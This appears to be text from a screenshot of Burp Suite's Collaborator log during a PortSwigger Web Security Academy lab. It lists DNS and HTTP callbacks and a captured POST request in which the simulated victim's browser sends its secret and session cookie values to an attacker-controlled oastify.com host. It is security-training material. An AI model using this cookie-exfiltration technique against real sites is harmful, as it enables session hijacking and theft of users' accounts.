 # 时间 类型 payload 来源IP地址
24 2025-6月-01 09:24:12.533 UTC DNS z77cm36ee8bfiv8yagoveedxzo5fthh6 3.251.104.48
25 2025-6月-01 09:24:12.533 UTC DNS z77cm36ee8bfiv8yagoveedxzo5fthh6 34.242.153.244
26 2025-6月-01 09:24:12.533 UTC DNS z77cm36ee8bfiv8yagoveedxzo5fthh6 34.242.153.229
27 2025-6月-01 09:24:12.563 UTC HTTP z77cm36ee8bfiv8yagoveedxzo5fthh6 34.251.122.40
28 2025-6月-01 09:25:30.216 UTC DNS z77cm36ee8bfiv8yagoveedxzo5fthh6 172.253.0.18
29 2025-6月-01 09:25:30.218 UTC DNS z77cm36ee8bfiv8yagoveedxzo5fthh6 172.253.0.23
30 2025-6月-01 09:25:31.032 UTC HTTP z77cm36ee8bfiv8yagoveedxzo5fthh6 79.127.232.195
详情 发送至Collaborator请求包 来自Collaborator的响应包
美化 Raw Hex Hackvertor
1 POST / HTTP/1.1
2 Host: z77cm36ee8bfiv8yagoveedxzo5fthh6.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a2a00bc0379cdba80281c56007700f2.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2a00bc0379cdba80281c56007700f2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 secret=moCBO2x44wtWFCpiR7ZDCdcUUwplzgwA; session=W8Prj6sWOEgTZgZIuTq32PlJMcKOAQk4